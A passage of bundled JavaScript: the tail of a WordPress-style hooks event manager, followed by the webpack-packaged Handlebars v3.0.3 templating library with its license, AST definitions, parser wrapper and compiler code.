			function applyFilters( /* filter, filtered arg, arg2, ... */ ) {
				var args = slice.call( arguments );
				var filter = args.shift();

				if( typeof filter === 'string' ) {
					return _runHook( 'filters', filter, args );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified filter if it contains a namespace.identifier & exists.
			 *
			 * @param filter The action to remove
			 * @param [callback] Callback function to remove
			 */
			function removeFilter( filter, callback ) {
				if( typeof filter === 'string') {
					_removeHook( 'filters', filter, callback );
				}

				return MethodsAvailable;
			}

			/**
			 * Removes the specified hook by resetting the value of it.
			 *
			 * @param type Type of hook, either 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to remove
			 * @private
			 */
			function _removeHook( type, hook, callback, context ) {
				var handlers, handler, i;
				
				if ( !STORAGE[ type ][ hook ] ) {
					return;
				}
				if ( !callback ) {
					STORAGE[ type ][ hook ] = [];
				} else {
					handlers = STORAGE[ type ][ hook ];
					if ( !context ) {
						for ( i = handlers.length; i--; ) {
							if ( handlers[i].callback === callback ) {
								handlers.splice( i, 1 );
							}
						}
					}
					else {
						for ( i = handlers.length; i--; ) {
							handler = handlers[i];
							if ( handler.callback === callback && handler.context === context) {
								handlers.splice( i, 1 );
							}
						}
					}
				}
			}

			/**
			 * Adds the hook to the appropriate storage container
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook (namespace.identifier) to add to our event manager
			 * @param callback The function that will be called when the hook is executed.
			 * @param priority The priority of this hook. Must be an integer.
			 * @param [context] A value to be used for this
			 * @private
			 */
			function _addHook( type, hook, callback, priority, context ) {
				var hookObject = {
					callback : callback,
					priority : priority,
					context : context
				};

				// Utilize 'prop itself' : http://jsperf.com/hasownproperty-vs-in-vs-undefined/19
				var hooks = STORAGE[ type ][ hook ];
				if( hooks ) {
					hooks.push( hookObject );
					hooks = _hookInsertSort( hooks );
				}
				else {
					hooks = [ hookObject ];
				}

				STORAGE[ type ][ hook ] = hooks;
			}

			/**
			 * Use an insert sort for keeping our hooks organized based on priority. This function is ridiculously faster
			 * than bubble sort, etc: http://jsperf.com/javascript-sort
			 *
			 * @param hooks The custom array containing all of the appropriate hooks to perform an insert sort on.
			 * @private
			 */
			function _hookInsertSort( hooks ) {
				var tmpHook, j, prevHook;
				for( var i = 1, len = hooks.length; i < len; i++ ) {
					tmpHook = hooks[ i ];
					j = i;
					while( ( prevHook = hooks[ j - 1 ] ) &&  prevHook.priority > tmpHook.priority ) {
						hooks[ j ] = hooks[ j - 1 ];
						--j;
					}
					hooks[ j ] = tmpHook;
				}

				return hooks;
			}

			/**
			 * Runs the specified hook. If it is an action, the value is not modified but if it is a filter, it is.
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook ( namespace.identifier ) to be ran.
			 * @param args Arguments to pass to the action/filter. If it's a filter, args is actually a single parameter.
			 * @private
			 */
			function _runHook( type, hook, args ) {
				var handlers = STORAGE[ type ][ hook ], i, len;
				
				if ( !handlers ) {
					return (type === 'filters') ? args[0] : false;
				}

				len = handlers.length;
				if ( type === 'filters' ) {
					for ( i = 0; i < len; i++ ) {
						args[ 0 ] = handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				} else {
					for ( i = 0; i < len; i++ ) {
						handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				}

				return ( type === 'filters' ) ? args[ 0 ] : true;
			}

			// return all of the publicly available methods
			return MethodsAvailable;

		};
		
		window.wp = window.wp || {};
		window.wp.hooks = window.wp.hooks || new EventManager();

	} )( window );


	/*** EXPORTS FROM exports-loader ***/
	module.exports = wp.hooks;

/***/ },

/***/ 552:
/***/ function(module, exports, __webpack_require__) {

	/*!

	 handlebars v3.0.3

	Copyright (C) 2011-2014 by Yehuda Katz

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in
	all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
	THE SOFTWARE.

	@license
	*/
	(function webpackUniversalModuleDefinition(root, factory) {
		if(true)
			module.exports = factory();
		else if(typeof define === 'function' && define.amd)
			define(factory);
		else if(typeof exports === 'object')
			exports["Handlebars"] = factory();
		else
			root["Handlebars"] = factory();
	})(this, function() {
	return /******/ (function(modules) { // webpackBootstrap
	/******/ 	// The module cache
	/******/ 	var installedModules = {};

	/******/ 	// The require function
	/******/ 	function __webpack_require__(moduleId) {

	/******/ 		// Check if module is in cache
	/******/ 		if(installedModules[moduleId])
	/******/ 			return installedModules[moduleId].exports;

	/******/ 		// Create a new module (and put it into the cache)
	/******/ 		var module = installedModules[moduleId] = {
	/******/ 			exports: {},
	/******/ 			id: moduleId,
	/******/ 			loaded: false
	/******/ 		};

	/******/ 		// Execute the module function
	/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

	/******/ 		// Flag the module as loaded
	/******/ 		module.loaded = true;

	/******/ 		// Return the exports of the module
	/******/ 		return module.exports;
	/******/ 	}


	/******/ 	// expose the modules object (__webpack_modules__)
	/******/ 	__webpack_require__.m = modules;

	/******/ 	// expose the module cache
	/******/ 	__webpack_require__.c = installedModules;

	/******/ 	// __webpack_public_path__
	/******/ 	__webpack_require__.p = "";

	/******/ 	// Load entry module and return exports
	/******/ 	return __webpack_require__(0);
	/******/ })
	/************************************************************************/
	/******/ ([
	/* 0 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _runtime = __webpack_require__(1);

		var _runtime2 = _interopRequireWildcard(_runtime);

		// Compiler imports

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _Parser$parse = __webpack_require__(3);

		var _Compiler$compile$precompile = __webpack_require__(4);

		var _JavaScriptCompiler = __webpack_require__(5);

		var _JavaScriptCompiler2 = _interopRequireWildcard(_JavaScriptCompiler);

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		var _create = _runtime2['default'].create;
		function create() {
		  var hb = _create();

		  hb.compile = function (input, options) {
		    return _Compiler$compile$precompile.compile(input, options, hb);
		  };
		  hb.precompile = function (input, options) {
		    return _Compiler$compile$precompile.precompile(input, options, hb);
		  };

		  hb.AST = _AST2['default'];
		  hb.Compiler = _Compiler$compile$precompile.Compiler;
		  hb.JavaScriptCompiler = _JavaScriptCompiler2['default'];
		  hb.Parser = _Parser$parse.parser;
		  hb.parse = _Parser$parse.parse;

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst.Visitor = _Visitor2['default'];

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 1 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _import = __webpack_require__(9);

		var base = _interopRequireWildcard(_import);

		// Each of these augment the Handlebars object. No need to setup here.
		// (This is done to easily share code between commonjs and browse envs)

		var _SafeString = __webpack_require__(10);

		var _SafeString2 = _interopRequireWildcard(_SafeString);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _import2 = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import2);

		var _import3 = __webpack_require__(13);

		var runtime = _interopRequireWildcard(_import3);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		// For compatibility and usage outside of module systems, make the Handlebars object a namespace
		function create() {
		  var hb = new base.HandlebarsEnvironment();

		  Utils.extend(hb, base);
		  hb.SafeString = _SafeString2['default'];
		  hb.Exception = _Exception2['default'];
		  hb.Utils = Utils;
		  hb.escapeExpression = Utils.escapeExpression;

		  hb.VM = runtime;
		  hb.template = function (spec) {
		    return runtime.template(spec, hb);
		  };

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 2 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		var AST = {
		  Program: function Program(statements, blockParams, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Program';
		    this.body = statements;

		    this.blockParams = blockParams;
		    this.strip = strip;
		  },

		  MustacheStatement: function MustacheStatement(path, params, hash, escaped, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'MustacheStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.escaped = escaped;

		    this.strip = strip;
		  },

		  BlockStatement: function BlockStatement(path, params, hash, program, inverse, openStrip, inverseStrip, closeStrip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BlockStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.program = program;
		    this.inverse = inverse;

		    this.openStrip = openStrip;
		    this.inverseStrip = inverseStrip;
		    this.closeStrip = closeStrip;
		  },

		  PartialStatement: function PartialStatement(name, params, hash, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PartialStatement';

		    this.name = name;
		    this.params = params || [];
		    this.hash = hash;

		    this.indent = '';
		    this.strip = strip;
		  },

		  ContentStatement: function ContentStatement(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'ContentStatement';
		    this.original = this.value = string;
		  },

		  CommentStatement: function CommentStatement(comment, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'CommentStatement';
		    this.value = comment;

		    this.strip = strip;
		  },

		  SubExpression: function SubExpression(path, params, hash, locInfo) {
		    this.loc = locInfo;

		    this.type = 'SubExpression';
		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		  },

		  PathExpression: function PathExpression(data, depth, parts, original, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PathExpression';

		    this.data = data;
		    this.original = original;
		    this.parts = parts;
		    this.depth = depth;
		  },

		  StringLiteral: function StringLiteral(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'StringLiteral';
		    this.original = this.value = string;
		  },

		  NumberLiteral: function NumberLiteral(number, locInfo) {
		    this.loc = locInfo;
		    this.type = 'NumberLiteral';
		    this.original = this.value = Number(number);
		  },

		  BooleanLiteral: function BooleanLiteral(bool, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BooleanLiteral';
		    this.original = this.value = bool === 'true';
		  },

		  UndefinedLiteral: function UndefinedLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'UndefinedLiteral';
		    this.original = this.value = undefined;
		  },

		  NullLiteral: function NullLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'NullLiteral';
		    this.original = this.value = null;
		  },

		  Hash: function Hash(pairs, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Hash';
		    this.pairs = pairs;
		  },
		  HashPair: function HashPair(key, value, locInfo) {
		    this.loc = locInfo;
		    this.type = 'HashPair';
		    this.key = key;
		    this.value = value;
		  },

		  // Public API used to evaluate derived attributes regarding AST nodes
		  helpers: {
		    // a mustache is definitely a helper if:
		    // * it is an eligible helper, and
		    // * it has at least one parameter or hash segment
		    helperExpression: function helperExpression(node) {
		      return !!(node.type === 'SubExpression' || node.params.length || node.hash);
		    },

		    scopedId: function scopedId(path) {
		      return /^\.|this\b/.test(path.original);
		    },

		    // an ID is simple if it only has one part, and that part is not
		    // `..` or `this`.
		    simpleId: function simpleId(path) {
		      return path.parts.length === 1 && !AST.helpers.scopedId(path) && !path.depth;
		    }
		  }
		};

		// Must be exported as an object rather than the root of the module as the jison lexer
		// must modify the object to operate properly.
		exports['default'] = AST;
		module.exports = exports['default'];

	/***/ },
	/* 3 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.parse = parse;

		var _parser = __webpack_require__(14);

		var _parser2 = _interopRequireWildcard(_parser);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _WhitespaceControl = __webpack_require__(15);

		var _WhitespaceControl2 = _interopRequireWildcard(_WhitespaceControl);

		var _import = __webpack_require__(16);

		var Helpers = _interopRequireWildcard(_import);

		var _extend = __webpack_require__(12);

		exports.parser = _parser2['default'];

		var yy = {};
		_extend.extend(yy, Helpers, _AST2['default']);

		function parse(input, options) {
		  // Just return if an already-compiled AST was passed in.
		  if (input.type === 'Program') {
		    return input;
		  }

		  _parser2['default'].yy = yy;

		  // Altering the shared object here, but this is ok as parser is a sync operation
		  yy.locInfo = function (locInfo) {
		    return new yy.SourceLocation(options && options.srcName, locInfo);
		  };

		  var strip = new _WhitespaceControl2['default']();
		  return strip.accept(_parser2['default'].parse(input));
		}

	/***/ },
	/* 4 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.Compiler = Compiler;
		exports.precompile = precompile;
		exports.compile = compile;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray$indexOf = __webpack_require__(12);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var slice = [].slice;

		function Compiler() {}

		// the foundHelper register will disambiguate helper lookup from finding a
		// function in a context. This is necessary for mustache compatibility, which
		// requires that context functions in blocks are evaluated by blockHelperMissing,
		// and then proceed as if the resulting value was provided to blockHelperMissing.

		Compiler.prototype = {
		  compiler: Compiler,

		  equals: function equals(other) {
		    var len = this.opcodes.length;
		    if (other.opcodes.length !== len) {
		      return false;
		    }

		    for (var i = 0; i < len; i++) {
		      var opcode = this.opcodes[i],
		          otherOpcode = other.opcodes[i];
		      if (opcode.opcode !== otherOpcode.opcode || !argEquals(opcode.args, otherOpcode.args)) {
		        return false;
		      }
		    }

		    // We know that length is the same between the two arrays because they are directly tied
		    // to the opcode behavior above.
		    len = this.children.length;
		    for (var i = 0; i < len; i++) {
		      if (!this.children[i].equals(other.children[i])) {
		        return false;
		      }
		    }

		    return true;
		  },

		  guid: 0,

		  compile: function compile(program, options) {
		    this.sourceNode = [];
		    this.opcodes = [];
		    this.children = [];
		    this.options = options;
		    this.stringParams = options.stringParams;
		    this.trackIds = options.trackIds;

		    options.blockParams = options.blockParams || [];

		    // These changes will propagate to the other compiler components
		    var knownHelpers = options.knownHelpers;
		    options.knownHelpers = {
		      helperMissing: true,
		      blockHelperMissing: true,
		      each: true,
		      'if': true,
		      unless: true,
		      'with': true,
		      log: true,
		      lookup: true
		    };
		    if (knownHelpers) {
		      for (var _name in knownHelpers) {
		        if (_name in knownHelpers) {
		          options.knownHelpers[_name] = knownHelpers[_name];
		        }
		      }
		    }

		    return this.accept(program);
		  },

		  compileProgram: function compileProgram(program) {
		    var childCompiler = new this.compiler(),
		        // eslint-disable-line new-cap
		    result = childCompiler.compile(program, this.options),
		        guid = this.guid++;

		    this.usePartial = this.usePartial || result.usePartial;

		    this.children[guid] = result;
		    this.useDepths = this.useDepths || result.useDepths;

		    return guid;
		  },

		  accept: function accept(node) {
		    this.sourceNode.unshift(node);
		    var ret = this[node.type](node);
		    this.sourceNode.shift();
		    return ret;
		  },

		  Program: function Program(program) {
		    this.options.blockParams.unshift(program.blockParams);

		    var body = program.body,
		        bodyLength = body.length;
		    for (var i = 0; i < bodyLength; i++) {
		      this.accept(body[i]);
		    }

		    this.options.blockParams.shift();

		    this.isSimple = bodyLength === 1;
		    this.blockParams = program.blockParams ? program.blockParams.length : 0;

		    return this;
		  },

		  BlockStatement: function BlockStatement(block) {
		    transformLiteralToPath(block);

		    var program = block.program,
		        inverse = block.inverse;

		    program = program && this.compileProgram(program);
		    inverse = inverse && this.compileProgram(inverse);

		    var type = this.classifySexpr(block);

		    if (type === 'helper') {
		      this.helperSexpr(block, program, inverse);
		    } else if (type === 'simple') {
		      this.simpleSexpr(block);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('blockValue', block.path.original);
		    } else {
		      this.ambiguousSexpr(block, program, inverse);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('ambiguousBlockValue');
		    }

		    this.opcode('append');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.usePartial = true;

		    var params = partial.params;
		    if (params.length > 1) {
		      throw new _Exception2['default']('Unsupported number of partial arguments: ' + params.length, partial);
		    } else if (!params.length) {
		      params.push({ type: 'PathExpression', parts: [], depth: 0 });
		    }

		    var partialName = partial.name.original,
		        isDynamic = partial.name.type === 'SubExpression';
		    if (isDynamic) {
		      this.accept(partial.name);
		    }

		    this.setupFullMustacheParams(partial, undefined, undefined, true);

		    var indent = partial.indent || '';
		    if (this.options.preventIndent && indent) {
		      this.opcode('appendContent', indent);
		      indent = '';
		    }

		    this.opcode('invokePartial', isDynamic, partialName, indent);
		    this.opcode('append');
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.SubExpression(mustache); // eslint-disable-line new-cap

		    if (mustache.escaped && !this.options.noEscape) {
		      this.opcode('appendEscaped');
		    } else {
		      this.opcode('append');
		    }
		  },

		  ContentStatement: function ContentStatement(content) {
		    if (content.value) {
		      this.opcode('appendContent', content.value);
		    }
		  },

		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    transformLiteralToPath(sexpr);
		    var type = this.classifySexpr(sexpr);

		    if (type === 'simple') {
		      this.simpleSexpr(sexpr);
		    } else if (type === 'helper') {
		      this.helperSexpr(sexpr);
		    } else {
		      this.ambiguousSexpr(sexpr);
		    }
		  },
		  ambiguousSexpr: function ambiguousSexpr(sexpr, program, inverse) {
		    var path = sexpr.path,
		        name = path.parts[0],
		        isBlock = program != null || inverse != null;

		    this.opcode('getContext', path.depth);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    this.accept(path);

		    this.opcode('invokeAmbiguous', name, isBlock);
		  },

		  simpleSexpr: function simpleSexpr(sexpr) {
		    this.accept(sexpr.path);
		    this.opcode('resolvePossibleLambda');
		  },

		  helperSexpr: function helperSexpr(sexpr, program, inverse) {
		    var params = this.setupFullMustacheParams(sexpr, program, inverse),
		        path = sexpr.path,
		        name = path.parts[0];

		    if (this.options.knownHelpers[name]) {
		      this.opcode('invokeKnownHelper', params.length, name);
		    } else if (this.options.knownHelpersOnly) {
		      throw new _Exception2['default']('You specified knownHelpersOnly, but used the unknown helper ' + name, sexpr);
		    } else {
		      path.falsy = true;

		      this.accept(path);
		      this.opcode('invokeHelper', params.length, path.original, _AST2['default'].helpers.simpleId(path));
		    }
		  },

		  PathExpression: function PathExpression(path) {
		    this.addDepth(path.depth);
		    this.opcode('getContext', path.depth);

		    var name = path.parts[0],
		        scoped = _AST2['default'].helpers.scopedId(path),
		        blockParamId = !path.depth && !scoped && this.blockParamIndex(name);

		    if (blockParamId) {
		      this.opcode('lookupBlockParam', blockParamId, path.parts);
		    } else if (!name) {
		      // Context reference, i.e. `{{foo .}}` or `{{foo ..}}`
		      this.opcode('pushContext');
		    } else if (path.data) {
		      this.options.data = true;
		      this.opcode('lookupData', path.depth, path.parts);
		    } else {
		      this.opcode('lookupOnContext', path.parts, path.falsy, scoped);
		    }
		  },

		  StringLiteral: function StringLiteral(string) {
		    this.opcode('pushString', string.value);
		  },

		  NumberLiteral: function NumberLiteral(number) {
		    this.opcode('pushLiteral', number.value);
		  },

		  BooleanLiteral: function BooleanLiteral(bool) {
		    this.opcode('pushLiteral', bool.value);
		  },

		  UndefinedLiteral: function UndefinedLiteral() {
		    this.opcode('pushLiteral', 'undefined');
		  },

		  NullLiteral: function NullLiteral() {
		    this.opcode('pushLiteral', 'null');
		  },

		  Hash: function Hash(hash) {
		    var pairs = hash.pairs,
		        i = 0,
		        l = pairs.length;

		    this.opcode('pushHash');

		    for (; i < l; i++) {
		      this.pushParam(pairs[i].value);
		    }
		    while (i--) {
		      this.opcode('assignToHash', pairs[i].key);
		    }
		    this.opcode('popHash');
		  },

		  // HELPERS
		  opcode: function opcode(name) {
		    this.opcodes.push({ opcode: name, args: slice.call(arguments, 1), loc: this.sourceNode[0].loc });
		  },

		  addDepth: function addDepth(depth) {
		    if (!depth) {
		      return;
		    }

		    this.useDepths = true;
		  },

		  classifySexpr: function classifySexpr(sexpr) {
		    var isSimple = _AST2['default'].helpers.simpleId(sexpr.path);

		    var isBlockParam = isSimple && !!this.blockParamIndex(sexpr.path.parts[0]);

		    // a mustache is an eligible helper if:
		    // * its id is simple (a single part, not `this` or `..`)
		    var isHelper = !isBlockParam && _AST2['default'].helpers.helperExpression(sexpr);

		    // if a mustache is an eligible helper but not a definite
		    // helper, it is ambiguous, and will be resolved in a later
		    // pass or at runtime.
		    var isEligible = !isBlockParam && (isHelper || isSimple);

		    // if ambiguous, we can possibly resolve the ambiguity now
		    // An eligible helper is one that does not have a complex path, i.e. `this.foo`, `../foo` etc.
		    if (isEligible && !isHelper) {
		      var _name2 = sexpr.path.parts[0],
		          options = this.options;

		      if (options.knownHelpers[_name2]) {
		        isHelper = true;
		      } else if (options.knownHelpersOnly) {
		        isEligible = false;
		      }
		    }

		    if (isHelper) {
		      return 'helper';
		    } else if (isEligible) {
		      return 'ambiguous';
		    } else {
		      return 'simple';
		    }
		  },

		  pushParams: function pushParams(params) {
		    for (var i = 0, l = params.length; i < l; i++) {
		      this.pushParam(params[i]);
		    }
		  },

		  pushParam: function pushParam(val) {
		    var value = val.value != null ? val.value : val.original || '';

		    if (this.stringParams) {
		      if (value.replace) {
		        value = value.replace(/^(\.?\.\/)*/g, '').replace(/\//g, '.');
		      }

		      if (val.depth) {
		        this.addDepth(val.depth);
		      }
		      this.opcode('getContext', val.depth || 0);
		      this.opcode('pushStringParam', value, val.type);

		      if (val.type === 'SubExpression') {
		        // SubExpressions get evaluated and passed in
		        // in string params mode.
		        this.accept(val);
		      }
		    } else {
		      if (this.trackIds) {
		        var blockParamIndex = undefined;
		        if (val.parts && !_AST2['default'].helpers.scopedId(val) && !val.depth) {
		          blockParamIndex = this.blockParamIndex(val.parts[0]);
		        }
		        if (blockParamIndex) {
		          var blockParamChild = val.parts.slice(1).join('.');
		          this.opcode('pushId', 'BlockParam', blockParamIndex, blockParamChild);
		        } else {
		          value = val.original || value;
		          if (value.replace) {
		            value = value.replace(/^\.\//g, '').replace(/^\.$/g, '');
		          }

		          this.opcode('pushId', val.type, value);
		        }
		      }
		      this.accept(val);
		    }
		  },

		  setupFullMustacheParams: function setupFullMustacheParams(sexpr, program, inverse, omitEmpty) {
		    var params = sexpr.params;
		    this.pushParams(params);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    if (sexpr.hash) {
		      this.accept(sexpr.hash);
		    } else {
		      this.opcode('emptyHash', omitEmpty);
		    }

		    return params;
		  },

		  blockParamIndex: function blockParamIndex(name) {
		    for (var depth = 0, len = this.options.blockParams.length; depth < len; depth++) {
		      var blockParams = this.options.blockParams[depth],
		          param = blockParams && _isArray$indexOf.indexOf(blockParams, name);
		      if (blockParams && param >= 0) {
		        return [depth, param];
		      }
		    }
		  }
		};

		function precompile(input, options, env) {
		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.precompile. You passed ' + input);
		  }

		  options = options || {};
		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var ast = env.parse(input, options),
		      environment = new env.Compiler().compile(ast, options);
		  return new env.JavaScriptCompiler().compile(environment, options);
		}

		function compile(input, _x, env) {
		  var options = arguments[1] === undefined ? {} : arguments[1];

		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.compile. You passed ' + input);
		  }

		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var compiled = undefined;

		  function compileInput() {
		    var ast = env.parse(input, options),
		        environment = new env.Compiler().compile(ast, options),
		        templateSpec = new env.JavaScriptCompiler().compile(environment, options, undefined, true);
		    return env.template(templateSpec);
		  }

		  // Template is only compiled on first use and cached after that point.
		  function ret(context, execOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled.call(this, context, execOptions);
		  }
		  ret._setup = function (setupOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._setup(setupOptions);
		  };
		  ret._child = function (i, data, blockParams, depths) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._child(i, data, blockParams, depths);
		  };
		  return ret;
		}

		function argEquals(a, b) {
		  if (a === b) {
		    return true;
		  }

		  if (_isArray$indexOf.isArray(a) && _isArray$indexOf.isArray(b) && a.length === b.length) {
		    for (var i = 0; i < a.length; i++) {
		      if (!argEquals(a[i], b[i])) {
		        return false;
		      }
		    }
		    return true;
		  }
		}

		function transformLiteralToPath(sexpr) {
		  if (!sexpr.path.parts) {
		    var literal = sexpr.path;
		    // Casting to string here to make false and 0 literal values play nicely with the rest
		    // of the system.
		    sexpr.path = new _AST2['default'].PathExpression(false, 0, [literal.original + ''], literal.original + '', literal.loc);
		  }
		}

	/***/ },
	/* 5 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _COMPILER_REVISION$REVISION_CHANGES = __webpack_require__(9);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray = __webpack_require__(12);

		var _CodeGen = __webpack_require__(17);

		var _CodeGen2 = _interopRequireWildcard(_CodeGen);

		function Literal(value) {
		  this.value = value;
		}

		function JavaScriptCompiler() {}

		JavaScriptCompiler.prototype = {
		  // PUBLIC API: You can override these methods in a subclass to provide
		  // alternative compiled forms for name lookup and buffering semantics
		  nameLookup: function nameLookup(parent, name /* , type*/) {
		    if (JavaScriptCompiler.isValidJavaScriptVariableName(name)) {
		      return [parent, '.', name];
		    } else {
		      return [parent, '[\'', name, '\']'];
		    }
		  },
		  depthedLookup: function depthedLookup(name) {
		    return [this.aliasable('this.lookup'), '(depths, "', name, '")'];
		  },

		  compilerInfo: function compilerInfo() {
		    var revision = _COMPILER_REVISION$REVISION_CHANGES.COMPILER_REVISION,
		        versions = _COMPILER_REVISION$REVISION_CHANGES.REVISION_CHANGES[revision];
		    return [revision, versions];
		  },

		  appendToBuffer: function appendToBuffer(source, location, explicit) {
		    // Force a source as this simplifies the merge logic.
		    if (!_isArray.isArray(source)) {
		      source = [source];
		    }
		    source = this.source.wrap(source, location);

		    if (this.environment.isSimple) {
		      return ['return ', source, ';'];
		    } else if (explicit) {
		      // This is a case where the buffer operation occurs as a child of another
		      // construct, generally braces. We have to explicitly output these buffer
		      // operations to ensure that the emitted code goes in the correct location.
		      return ['buffer += ', source, ';'];
		    } else {
		      source.appendToBuffer = true;
		      return source;
		    }
		  },

		  initializeBuffer: function initializeBuffer() {
		    return this.quotedString('');
		  },
		  // END PUBLIC API

		  compile: function compile(environment, options, context, asObject) {
		    this.environment = environment;
		    this.options = options;
		    this.stringParams = this.options.stringParams;
		    this.trackIds = this.options.trackIds;
		    this.precompile = !asObject;

		    this.name = this.environment.name;
		    this.isChild = !!context;
		    this.context = context || {
		      programs: [],
		      environments: []
		    };

		    this.preamble();

		    this.stackSlot = 0;
		    this.stackVars = [];
		    this.aliases = {};
		    this.registers = { list: [] };
		    this.hashes = [];
		    this.compileStack = [];
		    this.inlineStack = [];
		    this.blockParams = [];

		    this.compileChildren(environment, options);

		    this.useDepths = this.useDepths || environment.useDepths || this.options.compat;
		    this.useBlockParams = this.useBlockParams || environment.useBlockParams;

		    var opcodes = environment.opcodes,
		        opcode = undefined,
		        firstLoc = undefined,
		        i = undefined,
		        l = undefined;

		    for (i = 0, l = opcodes.length; i < l; i++) {
		      opcode = opcodes[i];

		      this.source.currentLocation = opcode.loc;
		      firstLoc = firstLoc || opcode.loc;
		      this[opcode.opcode].apply(this, opcode.args);
		    }

		    // Flush any trailing content that might be pending.
		    this.source.currentLocation = firstLoc;
		    this.pushSource('');

		    /* istanbul ignore next */
		    if (this.stackSlot || this.inlineStack.length || this.compileStack.length) {
		      throw new _Exception2['default']('Compile completed with content left on stack');
		    }

		    var fn = this.createFunctionContext(asObject);
		    if (!this.isChild) {
		      var ret = {
		        compiler: this.compilerInfo(),
		        main: fn
		      };
		      var programs = this.context.programs;
		      for (i = 0, l = programs.length; i < l; i++) {
		        if (programs[i]) {
		          ret[i] = programs[i];
		        }
		      }

		      if (this.environment.usePartial) {
		        ret.usePartial = true;
		      }
		      if (this.options.data) {
		        ret.useData = true;
		      }
		      if (this.useDepths) {
		        ret.useDepths = true;
		      }
